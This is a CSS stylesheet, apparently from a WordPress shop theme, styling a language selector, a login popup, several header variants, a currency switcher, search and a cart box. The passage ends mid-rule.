#lang_sel_click ul, #lang_sel li {
    padding: 0 !important;
    margin: 0 !important;
    list-style-type: none !important;
}

#lang_sel_click li:before {
    content: '' !important;
}

#lang_sel_click ul ul {
    width: 149px;
}

#lang_sel_click li {
    float: left;
    width: 149px;
    position: relative;
}

#lang_sel_click a, #lang_sel_click a:visited {
    display: block;
    font-size: 11px;
    text-decoration: none !important;
    color: #444444;
    border: 1px solid #cdcdcd;
    background: #fff;
    padding-left: 10px;
    line-height: 24px;
}

* html #lang_sel_click a, * html #lang_sel_click a:visited {
    width: 149px;
}

#lang_sel_click ul ul {
    visibility: hidden;
    position: absolute;
    height: 0;
    top: 25px;
    left: 0;
    width: 149px;
    border-top: 1px solid #cdcdcd;
}

* html #lang_sel_click ul ul {
    top: 18px;
}

#lang_sel_click table {
    position: absolute;
    top: 0;
    left: 0;
    border-collapse: collapse;
}

#lang_sel_click ul ul a, #lang_sel_click ul ul a:visited {
    background: #ffffff;
    color: #444444;
    height: auto;
    line-height: 1em;
    padding: 5px 10px;
    border-width: 0 1px 1px 1px;
}

* html #lang_sel_click ul ul a, * html #lang_sel_click ul ul a:visited {
    width: 150px;
}

#lang_sel_click a:hover, #lang_sel_click ul ul a:hover {
    color: #000;
    background: #eee;
}

#lang_sel_click :hover > a, #lang_sel_click ul ul :hover > a {
    color: #000;
    background: #eee;
}

#lang_sel_click a.lang_sel_sel {
    background: url(../assets/img/nav-arrow-down.png) #fff right no-repeat;
    color: #444;
}

#lang_sel_click a.lang_sel_sel:hover {
    text-decoration: none;
    color: #000;
}

#lang_sel_click img.iclflag {
    width: 18px;
    height: 12px;
    position: relative;
    top: 1px;
}

.block-popup-login {
    margin-top: 170px;
    width: 600px;
    padding: 0px 20px 0px;
    background: #fff;
    box-shadow: 0 0 5px rgba(0,0,0,0.5);
}

.block-popup-login form.login, .block-popup-login form.register {
    border: 0px;
    padding: 0px;
    margin: 0;
    text-align: left;
    border-radius: 0px;
}

.block-popup-login .tt_popup_login {
    height: 36px;
    border-bottom: 3px solid #da251c;
    background-color: #242424;
    margin: 0 -20px;
}

.block-popup-login .tt_popup_login strong {
    line-height: 37px;
    display: inline-block;
    padding-left: 55px;
    text-transform: uppercase;
    font-size: 133.33%;
    color: #fff;
    background-image: url(../assets/img/icon-login-popup.png);
    background-repeat: no-repeat;
    background-position: 10px center;
    position: relative;
    padding-right: 10px;
    top: -4px;
    background-color: #da251c;
}

.block-popup-login .tt_popup_login strong:before {
    content: "";
    display: inline-block;
    position: absolute;
    right: -20px;
    top: 0px;
    width: 0;
    height: 0;
    border-right: 20px solid transparent;
    border-bottom: 37px solid #da251c;
}

.block-popup-login .block-content {
    padding-top: 20px;
    padding-bottom: 20px;
    font-weight: normal;
}

.block-popup-login .block-content .col-reg {
    width: 50%;
    float: left;
    min-height: 188px;
}

.block-popup-login .block-content .col-reg.registered-account {
    padding-right: 30px;
    border-right: 1px solid #d0d0d0;
}

.block-popup-login .block-content .col-reg.registered-account .btn-submit-login {
    background-repeat: no-repeat;
    background-position: 25px center;
    padding: 2px 25px 0px 48px;
    height: 42px;
    line-height: 42px;
    margin-bottom: 10px;
    font-size: 14px;
    font-weight: 500;
    background-image: url(../assets/img/icon-btn-login.png);
    white-space: nowrap;
    text-transform: uppercase;
    background-color: #666666;
    border: none;
    color: #fff;
    -webkit-border-radius: 0;
    -moz-border-radius: 0;
    border-radius: 0;
}

.rtl .block-popup-login .block-content .col-reg.registered-account .btn-submit-login {
    background-position: right 25px center;
    padding: 2px 48px 0 25px;
}

.block-popup-login .block-content .col-reg.registered-account .btn-submit-login:hover {
    background-color: #da251c;
}

.block-popup-login .block-content .col-reg.login-customer {
    padding-left: 30px;
    color: #444;
}

.block-popup-login .block-content .col-reg.login-customer h2 {
    font-size: 116.67%;
    font-weight: 500;
    margin-bottom: 25px;
}

.block-popup-login .block-content .note-reg {
    margin: 10px 0px;
    font-style: italic;
}

.block-popup-login .block-content .list-log li {
    padding: 2px 0px 2px 14px;
    font-style: italic;
    position: relative;
    border-left: none;
}

.block-popup-login .block-content .list-log li:before {
    content: "";
    display: inline-block;
    width: 5px;
    height: 5px;
    -webkit-border-radius: 50%;
    -moz-border-radius: 50%;
    border-radius: 50%;
    background-color: #666666;
    position: absolute;
    left: 0px;
    top: 10px;
}

.block-popup-login .block-content .btn-reg-popup {
    height: 42px;
    line-height: 42px;
    padding: 0px 42px;
    text-transform: uppercase;
    display: inline-block;
    font-size: 116.67%;
    margin-top: 15px;
    color: #fff !important;
    font-weight: 500;
    background-color: #da251c;
}

.block-popup-login .block-content .btn-reg-popup:hover {
    color: #fff;
    background: #386ac5;
}

.block-popup-login .email-input {
    position: relative;
}

.block-popup-login .email-input:before {
    background: url(../assets/img/icon-username.png) no-repeat top left #f7f7f7;
    content: "";
    display: inline-block;
    width: 42px;
    height: 40px;
    position: absolute;
    top: 0px;
    left: 0px;
}

.block-popup-login .pass-input {
    position: relative;
}

.block-popup-login .pass-input:before {
    background: url(../assets/img/icon-pass.png) no-repeat top left #f7f7f7;
    content: "";
    display: inline-block;
    width: 42px;
    height: 40px;
    position: absolute;
    top: 0px;
    left: 0px;
}

.block-popup-login .input-text {
    border: none;
    margin-bottom: 14px;
    width: 100%;
    padding: 0 5px 0px 52px;
    height: 40px;
    font-size: 108.33%;
    border: 1px solid #cecece;
}

.block-popup-login .ft-link-p {
    margin-bottom: 19px;
}

.block-popup-login .ft-link-p a {
    color: #444;
}

.close-login {
    display: inline-block;
    background: url(../assets/img/btn-close-login.png) no-repeat top left;
    width: 26px;
    height: 26px;
    overflow: hidden;
    text-indent: -9999px;
    right: 10px;
    top: 3px;
    position: absolute;
    opacity: 1;
}

.header-style3 #header, .header-style4 #header, .header-style5 #header, .header-style6 #header {
    background: #eee;
}

.header-style3 #header {
    margin-bottom: 25px;
}

.header-style3 #header .sticky-menu {
    border-radius: 0;
}

#header .header-msg {
    height: 40px;
    line-height: 40px;
    font-size: 12px;
    background: #fafafa;
    color: #666;
}

.header-style3 #header .header-msg {
    background-color: #da251c;
}

.header-style3 #header .header-msg a {
    color: #fff;
}

.header-style3 #header .header-msg .sidebar-top .widget .currency_w, .header-style3 #header .header-msg .sidebar-top .widget #lang_sel ul li, .header-style3 #header .header-msg .sidebar-top .widget ul#menu-top-header > li, .header-style3 #header .header-msg .sidebar-top .widget ul#menu-top-header > li:first-child, .header-style3 #header .header-msg .sidebar-top .widget .top-login .div-logined {
    border-left: none;
    border-right: none;
}

.rtl .header-style3 #header .header-msg .sidebar-top .widget .currency_w, .rtl .header-style3 #header .header-msg .sidebar-top .widget #lang_sel ul li, .rtl .header-style3 #header .header-msg .sidebar-top .widget ul#menu-top-header > li, .rtl .header-style3 #header .header-msg .sidebar-top .widget ul#menu-top-header > li:first-child, .rtl .header-style3 #header .header-msg .sidebar-top .widget .top-login .div-logined {
    border: none;
}

.header-style3 #header .header-msg .sidebar-top .widget .currency_w:hover, .header-style3 #header .header-msg .sidebar-top .widget #lang_sel ul li:hover, .header-style3 #header .header-msg .sidebar-top .widget ul#menu-top-header > li:hover, .header-style3 #header .header-msg .sidebar-top .widget ul#menu-top-header > li:first-child:hover, .header-style3 #header .header-msg .sidebar-top .widget .top-login .div-logined:hover {
    background-color: #386ac5;
}

.header-style4 #header .header-msg .sidebar-top .widget .top-login, .header-style6 #header .header-msg .sidebar-top .widget .top-login, .header-style7 #header .header-msg .sidebar-top .widget .top-login, .header-style8 #header .header-msg .sidebar-top .widget .top-login {
    display: none;
}

.header-style4 #header .header-msg, .header-style6 #header .header-msg, .header-style7 #header .header-msg {
    background-color: #dddddd;
}

.header-style4 #header .header-msg .sidebar-top .widget .top-login li:hover, .header-style4 #header .header-msg .sidebar-top .widget ul#menu-top-header > li:hover, .header-style4 #header .header-msg .sidebar-top .widget #lang_sel ul li:hover, .header-style4 #header .header-msg .sidebar-top .widget .currency_w > li:hover, .header-style6 #header .header-msg .sidebar-top .widget .top-login li:hover, .header-style6 #header .header-msg .sidebar-top .widget ul#menu-top-header > li:hover, .header-style6 #header .header-msg .sidebar-top .widget #lang_sel ul li:hover, .header-style6 #header .header-msg .sidebar-top .widget .currency_w > li:hover, .header-style7 #header .header-msg .sidebar-top .widget .top-login li:hover, .header-style7 #header .header-msg .sidebar-top .widget ul#menu-top-header > li:hover, .header-style7 #header .header-msg .sidebar-top .widget #lang_sel ul li:hover, .header-style7 #header .header-msg .sidebar-top .widget .currency_w > li:hover {
    background: #fff;
}

.header-style4 #header .header-msg .sidebar-top .widget .top-login li:hover a, .header-style4 #header .header-msg .sidebar-top .widget ul#menu-top-header > li:hover a, .header-style4 #header .header-msg .sidebar-top .widget #lang_sel ul li:hover a, .header-style4 #header .header-msg .sidebar-top .widget .currency_w > li:hover a, .header-style6 #header .header-msg .sidebar-top .widget .top-login li:hover a, .header-style6 #header .header-msg .sidebar-top .widget ul#menu-top-header > li:hover a, .header-style6 #header .header-msg .sidebar-top .widget #lang_sel ul li:hover a, .header-style6 #header .header-msg .sidebar-top .widget .currency_w > li:hover a, .header-style7 #header .header-msg .sidebar-top .widget .top-login li:hover a, .header-style7 #header .header-msg .sidebar-top .widget ul#menu-top-header > li:hover a, .header-style7 #header .header-msg .sidebar-top .widget #lang_sel ul li:hover a, .header-style7 #header .header-msg .sidebar-top .widget .currency_w > li:hover a {
    color: #da251c;
}

.header-style4 #header .header-msg .sidebar-top .widget #lang_sel ul li > ul li a, .header-style4 #header .header-msg .sidebar-top .widget ul.menu > li > ul li a, .header-style4 #header .header-msg .sidebar-top .widget .currency_w > li > ul li a, .header-style6 #header .header-msg .sidebar-top .widget #lang_sel ul li > ul li a, .header-style6 #header .header-msg .sidebar-top .widget ul.menu > li > ul li a, .header-style6 #header .header-msg .sidebar-top .widget .currency_w > li > ul li a, .header-style7 #header .header-msg .sidebar-top .widget #lang_sel ul li > ul li a, .header-style7 #header .header-msg .sidebar-top .widget ul.menu > li > ul li a, .header-style7 #header .header-msg .sidebar-top .widget .currency_w > li > ul li a {
    color: #444 !important;
}

.header-style4 #header .header-msg .sidebar-top .widget #lang_sel ul li > ul li:hover, .header-style4 #header .header-msg .sidebar-top .widget ul.menu > li > ul li:hover, .header-style4 #header .header-msg .sidebar-top .widget .currency_w > li > ul li:hover, .header-style6 #header .header-msg .sidebar-top .widget #lang_sel ul li > ul li:hover, .header-style6 #header .header-msg .sidebar-top .widget ul.menu > li > ul li:hover, .header-style6 #header .header-msg .sidebar-top .widget .currency_w > li > ul li:hover, .header-style7 #header .header-msg .sidebar-top .widget #lang_sel ul li > ul li:hover, .header-style7 #header .header-msg .sidebar-top .widget ul.menu > li > ul li:hover, .header-style7 #header .header-msg .sidebar-top .widget .currency_w > li > ul li:hover {
    background: #da251c;
}

.header-style4 #header .header-msg .sidebar-top .widget #lang_sel ul li > ul li:hover a, .header-style4 #header .header-msg .sidebar-top .widget ul.menu > li > ul li:hover a, .header-style4 #header .header-msg .sidebar-top .widget .currency_w > li > ul li:hover a, .header-style6 #header .header-msg .sidebar-top .widget #lang_sel ul li > ul li:hover a, .header-style6 #header .header-msg .sidebar-top .widget ul.menu > li > ul li:hover a, .header-style6 #header .header-msg .sidebar-top .widget .currency_w > li > ul li:hover a, .header-style7 #header .header-msg .sidebar-top .widget #lang_sel ul li > ul li:hover a, .header-style7 #header .header-msg .sidebar-top .widget ul.menu > li > ul li:hover a, .header-style7 #header .header-msg .sidebar-top .widget .currency_w > li > ul li:hover a {
    color: #fff !important;
}

.header-style5 #header .header-msg .sidebar-top .widget .top-login li:hover, .header-style5 #header .header-msg .sidebar-top .widget ul#menu-top-header > li:hover, .header-style5 #header .header-msg .sidebar-top .widget #lang_sel ul li:hover, .header-style5 #header .header-msg .sidebar-top .widget .currency_w > li:hover {
    background: #fff;
}

.header-style5 #header .header-msg .sidebar-top .widget .top-login li:hover a, .header-style5 #header .header-msg .sidebar-top .widget ul#menu-top-header > li:hover a, .header-style5 #header .header-msg .sidebar-top .widget #lang_sel ul li:hover a, .header-style5 #header .header-msg .sidebar-top .widget .currency_w > li:hover a {
    color: #da251c;
}

.header-style5 #header .header-msg .sidebar-top .widget #lang_sel ul li > ul li a, .header-style5 #header .header-msg .sidebar-top .widget ul#menu-top-header > li > ul li a, .header-style5 #header .header-msg .sidebar-top .widget .currency_w > li > ul li a {
    color: #444 !important;
}

.header-style5 #header .header-msg .sidebar-top .widget #lang_sel ul li > ul li:hover, .header-style5 #header .header-msg .sidebar-top .widget ul#menu-top-header > li > ul li:hover, .header-style5 #header .header-msg .sidebar-top .widget .currency_w > li > ul li:hover {
    background: #da251c;
}

.header-style5 #header .header-msg .sidebar-top .widget #lang_sel ul li > ul li:hover a, .header-style5 #header .header-msg .sidebar-top .widget ul#menu-top-header > li > ul li:hover a, .header-style5 #header .header-msg .sidebar-top .widget .currency_w > li > ul li:hover a {
    color: #fff !important;
}

#header .header-msg .sidebar-top .widget {
    float: right;
    margin-bottom: 0;
}

#header .header-msg .sidebar-top .widget.ya_posts {
    float: left;
    width: 48%;
}

#header .header-msg .sidebar-top .widget.ya_posts .label-offer-slider {
    background-color: #e67e22;
    border-radius: 3px;
    color: #fff;
    float: left;
    margin-right: 10px;
    margin-top: 7px;
    padding: 2px 10px;
    display: inline-block;
}

#header .header-msg .sidebar-top .widget.ya_posts .carousel {
    display: inline-block;
    margin-top: 9px;
}

#header .header-msg .sidebar-top .widget .top-login li {
    border-left: 1px solid #ddd;
    float: left;
}

.header-style3 #header .header-msg .sidebar-top .widget .top-login li {
    border: 0;
}

#header .header-msg .sidebar-top .widget .top-login li > a {
    line-height: 35px;
    padding: 0 13px;
    display: block;
    cursor: pointer;
}

#header .header-msg .sidebar-top .widget .top-login li > a:before {
    content: "\f023";
    font-family: 'FontAwesome';
    font-size: 14px;
    margin-right: 7px;
}

#header .header-msg .sidebar-top .widget .top-login .div-logined {
    line-height: 40px;
    padding: 0 13px;
    display: block;
    cursor: pointer;
    border-left: 1px solid #ddd;
}

.header-style4 #header .header-msg .sidebar-top .widget .top-login .div-logined, .header-style6 #header .header-msg .sidebar-top .widget .top-login .div-logined {
    display: none;
}

#header .header-msg .sidebar-top .widget .top-login .block-popup-login .block-content .list-log li {
    border-left: none;
}

#header .header-msg .sidebar-top .widget ul#menu-top-header {
    margin: 0;
    line-height: 36px;
}

#header .header-msg .sidebar-top .widget ul#menu-top-header > li {
    float: left;
    position: relative;
    border-right: 1px solid #ddd;
}

.rtl #header .header-msg .sidebar-top .widget ul#menu-top-header > li {
    float: right;
    border-left: 1px #ddd solid;
    border-right: 0;
}

.rtl #header .header-msg .sidebar-top .widget ul#menu-top-header > li:first-child {
    border-right: 1px #ddd solid;
}

#header .header-msg .sidebar-top .widget ul#menu-top-header > li:first-child {
    border-left: 1px solid #ddd;
}

#header .header-msg .sidebar-top .widget ul#menu-top-header > li:hover > ul.dropdown-menu {
    opacity: 100;
    filter: alpha(opacity=10000);
    -webkit-transform: scale(1);
    -ms-transform: scale(1);
    transform: scale(1);
    padding: 0;
}

#header .header-msg .sidebar-top .widget ul#menu-top-header > li > a {
    padding: 0 13px;
    border: 0;
    display: initial !important;
}

#header .header-msg .sidebar-top .widget ul#menu-top-header > li > a:after {
    content: "\f107";
    margin-left: 5px;
    font-family: FontAwesome;
    display: inline-block;
}

#header .header-msg .sidebar-top .widget ul#menu-top-header > li > ul.dropdown-menu {
    -webkit-border-radius: 0;
    -moz-border-radius: 0;
    border-radius: 0;
    -webkit-box-shadow: none;
    box-shadow: none;
    min-width: 120px;
    display: block;
    opacity: 0;
    filter: alpha(opacity=0);
    -webkit-transform: scale(0);
    -ms-transform: scale(0);
    transform: scale(0);
    -webkit-transition: all 0.5s ease-in;
    transition: all 0.5s ease-in;
    -ms-transform-origin: left top;
    -webkit-transform-origin: left top;
    transform-origin: left top;
    width: 1px;
    position: absolute;
    left: -1px;
    top: 35px;
    border: 1px solid #ddd;
    background-color: #fff;
    z-index: 8888;
    margin: 0;
}

#header .header-msg .sidebar-top .widget ul#menu-top-header > li > ul.dropdown-menu li a {
    display: block;
    padding: 8px 10px 8px 15px;
    border-bottom: none;
    line-height: 20px;
    color: #444;
}

#header .header-msg .sidebar-top .widget ul#menu-top-header > li > ul.dropdown-menu li a:hover {
    color: #fff;
    background-color: #da251c;
}

#header .header-msg .sidebar-top .widget #lang_sel {
    line-height: 36px;
}

#header .header-msg .sidebar-top .widget #lang_sel a, #header .header-msg .sidebar-top .widget #lang_sel a:visited {
    border: 0 none;
    padding: 0;
}

#header .header-msg .sidebar-top .widget #lang_sel a.lang_sel_sel:after {
    content: "\f107";
    font-family: FontAwesome;
    display: inline-block;
    font-size: 12px;
}

#header .header-msg .sidebar-top .widget #lang_sel img.iclflag {
    margin-top: -1px;
    display: inline-block;
    vertical-align: middle;
}

#header .header-msg .sidebar-top .widget #lang_sel ul {
    display: inline-block;
    list-style: none;
}

#header .header-msg .sidebar-top .widget #lang_sel ul li {
    float: right;
    position: relative;
    width: 100px;
    border-right: 1px solid #ddd;
    line-height: 36px;
}

#header .header-msg .sidebar-top .widget #lang_sel ul li a {
    background-color: transparent;
    color: #444;
    padding: 0 13px;
}

.header-style3 #header .header-msg .sidebar-top .widget #lang_sel ul li a {
    color: #fff;
}

#header .header-msg .sidebar-top .widget #lang_sel ul li a span {
    display: inline-block;
}

#header .header-msg .sidebar-top .widget #lang_sel ul li ul {
    border: 0px;
    right: 0;
    left: 0;
    z-index: 9999;
    top: 35px;
    position: absolute;
    display: none;
    background: #fff;
    -webkit-box-shadow: 0 0 2px #999;
    box-shadow: 0 0 2px #999;
}

#header .header-msg .sidebar-top .widget #lang_sel ul li ul li {
    background: #fff;
    border-right: none;
}

#header .header-msg .sidebar-top .widget #lang_sel ul li ul li a {
    color: #444 !important;
    display: block;
    height: auto;
}

#header .header-msg .sidebar-top .widget #lang_sel ul li ul li:hover {
    background: #da251c;
}

#header .header-msg .sidebar-top .widget #lang_sel ul li ul li:hover a {
    color: #fff !important;
}

#header .header-msg .sidebar-top .widget #lang_sel ul li ul li.active a {
    color: #da251c !important;
}

#header .header-msg .sidebar-top .widget #lang_sel ul li ul li.active:hover a {
    color: #fff !important;
}

#header .header-msg .sidebar-top .widget .currency_w {
    border-right: 1px solid #ddd;
}

#header .header-msg .sidebar-top .widget .currency_w > li {
    position: relative;
}

#header .header-msg .sidebar-top .widget .currency_w > li > a {
    display: block;
    margin-bottom: 13px;
    line-height: 36px;
    color: #666;
    padding: 0 13px;
}

.header-style3 #header .header-msg .sidebar-top .widget .currency_w > li > a {
    color: #fff;
}

.header-style3 #header .header-msg .sidebar-top .widget .currency_w > li > a:after {
    color: #fff;
}

#header .header-msg .sidebar-top .widget .currency_w > li > a:after {
    content: "\f107";
    font-family: FontAwesome;
    display: inline-block;
    margin-left: 10px;
    color: #666;
}

#header .header-msg .sidebar-top .widget .currency_w > li .currency_switcher {
    border: 0px;
    display: none;
    position: absolute;
    background: none repeat scroll 0 0 #fff;
    left: 0px;
    right: 0px;
    top: 35px;
    -webkit-box-shadow: 0 2px 3px #999;
    box-shadow: 0 2px 3px #999;
}

#header .header-msg .sidebar-top .widget .currency_w > li .currency_switcher li {
    width: 100%;
    margin: 0;
}

#header .header-msg .sidebar-top .widget .currency_w > li .currency_switcher li:hover {
    background: #da251c;
}

#header .header-msg .sidebar-top .widget .currency_w > li .currency_switcher li:hover a {
    color: #fff;
}

#header .header-msg .sidebar-top .widget .currency_w > li .currency_switcher li:hover a.active {
    color: #fff !important;
}

#header .header-msg .sidebar-top .widget .currency_w > li .currency_switcher li a {
    background: none;
    border: 0px;
    border-radius: 0px;
    width: 50px;
    color: #666;
    display: block;
    padding: 8px 10px 8px 15px;
    border-bottom: none;
    line-height: 20px;
}

#header .header-msg .sidebar-top .widget .currency_w > li .currency_switcher li a.active {
    color: #da251c !important;
}

#header .header-msg .sidebar-top .widget .currency_w > li:hover .currency_switcher {
    display: block;
    z-index: 9999;
    height: auto;
}

#header .yt-header-middle {
    padding: 8px 0 24px 0;
}

#header .top-header {
    position: relative;
    float: left;
    width: 100%;
    margin: 15px 0;
}

.header-style3 #header .top-header {
    margin-bottom: 0;
    padding: 0px 0 47px;
}

#header .top-header .ya-logo {
    position: relative;
    text-align: center;
    text-align: center;
    width: 20%;
    width: 23%;
    /* margin-top: 5px; */
}

.header-style1 #header .top-header .ya-logo, .header-style7 #header .top-header .ya-logo, .header-style8 #header .top-header .ya-logo, .header-style9 #header .top-header .ya-logo {
    float: none;
}

.header-style1 #header .top-header .ya-logo a, .header-style7 #header .top-header .ya-logo a, .header-style8 #header .top-header .ya-logo a, .header-style9 #header .top-header .ya-logo a {
    display: inline-block;
    position: relative;
    z-index: 1001;
}

#header .top-header .ya-logo a img {
    display: inline-block;
    max-width: 100%;
    max-height: 100px;
    margin-top: 5px;
}

.header-style2 #header .top-header .ya-logo, .header-style3 #header .top-header .ya-logo, .header-style5 #header .top-header .ya-logo {
    position: relative;
}

#header .top-header .sidebar-top-header {
    position: relative;
    z-index: 1000;
}

.header-style1 #header .top-header .sidebar-top-header, .header-style7 #header .top-header .sidebar-top-header, .header-style8 #header .top-header .sidebar-top-header, .header-style9 #header .top-header .sidebar-top-header {
    position: absolute;
    left: 0;
    top: 0;
    right: 0;
}

#header .top-header .sidebar-top-header .top-search {
    display: inline-block;
    position: relative;
}

#header .top-header .sidebar-top-header .top-search form {
    margin-bottom: 0;
}

#header .top-header .sidebar-top-header .top-search .cat-wrapper {
    width: 120px;
    float: left;
    position: relative;
}

#header .top-header .sidebar-top-header .top-search .cat-wrapper select {
    -webkit-appearance: none;
    -moz-appearance: none;
    appearance: none;
    border: none;
    border-right: 1px solid #eee;
    padding: 5px;
    height: 37px;
    cursor: pointer;
}

#header .top-header .sidebar-top-header .top-search .cat-wrapper select:focus {
    outline: none;
}

#header .top-header .sidebar-top-header .top-search input {
    border: none;
    line-height: 35px;
    margin-bottom: 0;
    padding-left: 5px;
    height: 35px;
    width: 235px;
    padding-right: 40px;
    padding-left: 15px;
}

.rtl #header .top-header .sidebar-top-header .top-search input {
    padding-right: 15px;
    padding-left: 40px;
}

#header .top-header .sidebar-top-header .top-search .button-search-pro {
    font-size: 16px;
    color: #222;
    background: none;
    border: none;
    font-family: FontAwesome !important;
    margin: 10px;
    position: absolute;
    right: -5px;
    top: 0;
    background: #fff;
    padding: 0 8px;
}

#header .top-header .sidebar-top-header .top-search .button-search-pro:hover {
    color: #da251c;
}

.header-style2 #header .top-header .sidebar-top-header .top-search {
    width: 50%;
    margin: 0px 0 1px 15.9%;
    margin: 10px 0 1px 0;
}

.header-style2 #header .top-header .sidebar-top-header .top-search input {
    width: 71%;
    height: 35px;
}

.box-layout .header-style2 #header .top-header .sidebar-top-header .top-search input {
    width: 70%;
}

#header .top-header .sidebar-top-header .box-contact-email-phone {
    /* background: url(../assets/img/hot-line-icon.png) no-repeat left center; */
    /* padding-left: 48px; */
    float: right;
    width: 25%;
    margin: 10px 0;
}

#header .top-header .sidebar-top-header .box-contact-email-phone h2 {
    font-weight: 500;
    margin-bottom: 2px;
    font-size: 100%;
}

#header .top-header .sidebar-top-header .box-contact-email-phone a {
    color: #000;
}

.header-style5 #header .top-header .sidebar-top-header .box-contact-email-phone {
    margin-top: 5px;
    margin-right: 20px;
}

.rtl .header-style5 #header .top-header .sidebar-top-header .box-contact-email-phone {
    margin-left: 20px;
    margin-right: 0px;
}

.header-style5 #header .top-header .top-form-minicart {
    background-image: linear-gradient(#fe2254,#e81f4d);
    background: #fe2254;
    background: linear-gradient(#fe2254,#e81f4d);
    -webkit-border-radius: 3px;
    -moz-border-radius: 3px;
    border-radius: 3px;
    padding-left: 0px;
}

.header-style5 #header .top-header .top-form-minicart .top-minicart {
    padding-left: 50px;
    padding-right: 40px;
    height: 40px;
    position: relative;
    cursor: pointer;
    color: #fff;
    line-height: 40px;
    border-right: none;
    margin-right: 0;
    top: 0;
}

.header-style5 #header .top-header .top-form-minicart .top-minicart a, .header-style5 #header .top-header .top-form-minicart .top-minicart a:hover {
    color: #fff;
}

.header-style5 #header .top-header .top-form-minicart:before {
    content: "\f0d7";
    font-family: fontawesome;
    font-size: 14px;
    position: absolute;
    right: 23px;
    top: 9px;
    color: #fff;
}

.header-style5 #header .top-header .top-form-minicart:after {
    content: "";
    display: inline-block;
    width: 17px;
    height: 16px;
    background-image: url(../assets/img/icon-cart.png);
    position: absolute;
    top: 10px;
    left: 20px;
}

#header .yt-header-under {
    float: left;
    width: 100%;
    position: relative;
    z-index: 30;
    background: #fff;
}

.header-style3 #header .yt-header-under {
    z-index: 70;
}

#header .header-under-2-wrapper {
    background-color: #444444;
    height: 46px;
}

.sidebar-top-menu .topsearch-entry {
    border-bottom: 1px #ddd solid;
}

.header-style4 .sidebar-top-menu .top-search input, .header-style6 .sidebar-top-menu .top-search input {
    width: 528px;
}

.box-layout .header-style4 .sidebar-top-menu .top-search input, .box-layout .header-style6 .sidebar-top-menu .top-search input {
    width: 505px;
}

.header-style4 .sidebar-top-menu .wrapper_vertical_menu, .header-style6 .sidebar-top-menu .wrapper_vertical_menu {
    background: #444;
    border: 0;
    z-index: 99;
}

.header-style4 .sidebar-top-menu .wrapper_vertical_menu .nav.vertical-megamenu > li > a, .header-style6 .sidebar-top-menu .wrapper_vertical_menu .nav.vertical-megamenu > li > a {
    color: #fff;
}

.header-style4 .sidebar-top-menu .wrapper_vertical_menu .nav.vertical-megamenu > li > a:hover, .header-style6 .sidebar-top-menu .wrapper_vertical_menu .nav.vertical-megamenu > li > a:hover {
    background: #666;
}

.sidebar-top-menu .widget-inner {
    position: relative;
}

.sidebar-top-menu .widget-inner .vertical-megamenu {
    display: block;
    width: 100%;
    left: 0px;
    top: 46px;
    z-index: 69;
    position: absolute;
    background: #444;
}

.sidebar-top-menu .widget-inner .vertical-megamenu li > a {
    color: #fff;
}

.sidebar-top-menu .widget-inner .vertical-megamenu li > a:hover {
    background-color: #666;
    color: #fff;
}

.sidebar-top-menu .button-ver-menu {
    line-height: 46px;
    padding: 0 26px 0 16px;
    font-weight: 500;
    text-transform: uppercase;
    color: #fff;
    position: relative;
    background-color: #386ac5;
    font-size: 150%;
}

.sidebar-top-menu .button-ver-menu:before {
    content: "\f107";
    font-family: fontawesome;
    font-size: 20px;
    position: absolute;
    top: 0px;
    right: 13px;
}

.sidebar-top-menu .top-search {
    margin-left: 15px;
    position: relative;
    margin-top: 6px;
}

.sidebar-top-menu .top-search .cat-wrapper {
    width: 116px;
    float: left;
    position: relative;
}

.rtl .sidebar-top-menu .top-search .cat-wrapper {
    float: right;
}

.sidebar-top-menu .top-search .cat-wrapper .label-search:after {
    line-height: 29px;
}

.header-style4 .sidebar-top-menu .top-search .cat-wrapper .label-search:after, .header-style6 .sidebar-top-menu .top-search .cat-wrapper .label-search:after {
    line-height: 34px;
}

.sidebar-top-menu .top-search .cat-wrapper select {
    -webkit-appearance: none;
    -moz-appearance: none;
    appearance: none;
    padding: 7px;
    float: left;
    display: inline-block;
    border: none;
    height: 29px;
}

.header-style4 .sidebar-top-menu .top-search .cat-wrapper select, .header-style6 .sidebar-top-menu .top-search .cat-wrapper select {
    height: 33px;
    background: #fff;
    border-radius: 0;
}

.sidebar-top-menu .top-search input {
    margin-top: 4px;
    width: 400px;
    color: #999999;
    padding-left: 15px;
    padding-right: 40px;
    margin: 0;
    border-radius: 0;
    border: none;
    border-left: 1px solid #ccc;
    line-height: 33px;
    height: 33px;
}

.rtl .sidebar-top-menu .top-search input {
    padding-right: 15px;
    padding-left: 40px;
}

.sidebar-top-menu .top-search .fa-search {
    font-size: 16px;
    position: absolute;
    right: 5px;
    top: 7px;
    text-shadow: 0 0 1px rgba(0,0,0,0.2);
    border: none;
    -webkit-border-radius: 0;
    -moz-border-radius: 0;
    border-radius: 0;
    background: #fff;
    margin: 0;
    font-family: FontAwesome !important;
}

.sidebar-top-menu .top-search .fa-search:hover {
    color: #da251c;
}

.sidebar-top-menu .top-login {
    color: #fff;
    float: right;
    background-image: url(../assets/img/border-left-cart.png);
    background-position: right center;
    background-repeat: no-repeat;
    margin-right: 15px;
}

.sidebar-top-menu .top-login ul {
    margin-bottom: 0;
    list-style: none;
}

.sidebar-top-menu .top-login ul li > a {
    line-height: 46px;
    color: #fff;
    text-transform: uppercase;
    padding: 0 18px 0 0;
    font-weight: 500;
    cursor: pointer;
}

.sidebar-top-menu .top-login ul li > a:before {
    content: "\f007";
    font-family: 'FontAwesome';
    font-size: 14px;
    margin-right: 7px;
}

.sidebar-top-menu .top-login ul li > a:hover {
    color: #da251c;
}

.sidebar-top-menu .top-login ul li > a:hover:before {
    color: #da251c;
}

.sidebar-top-menu .top-login .div-logined {
    line-height: 46px;
    text-transform: uppercase;
    padding: 0 18px 0 0;
    font-weight: 500;
    cursor: pointer;
}

.sidebar-top-menu .top-login .div-logined a {
    color: #fff;
}

.sidebar-top-menu .top-login .div-logined a:hover {
    color: #da251c;
}

#main-menu .sidebar-top-menu .top-form-minicart {
    background-image: url(../assets/img/icon-cart.png);
    background-repeat: no-repeat;
    background-position: 10px center;
    padding-left: 40px;
    padding-right: 50px;
    height: 40px;
    position: relative;
    cursor: pointer;
    right: 0px;
    -webkit-transition: 0.3s;
    transition: 0.3s;
    background-color: #fafafa;
    background-image: url(../images/Shopping-Cart-10.svg);
    font-size: 12px;
}

#main-menu .sidebar-top-menu .top-form-minicart:before {
    display: inline-block;
    content: "";
    position: absolute;
    left: -15px;
    top: 0px;
    border-bottom: 20px solid #0000;
    border-top: 20px solid #0000;
    height: 0;
    width: 0;
    border-right: 15px solid #fafafa;
}

#main-menu .sidebar-top-menu .top-form-minicart .top-minicart {
    text-transform: uppercase;
    color: #666;
    font-weight: 500;
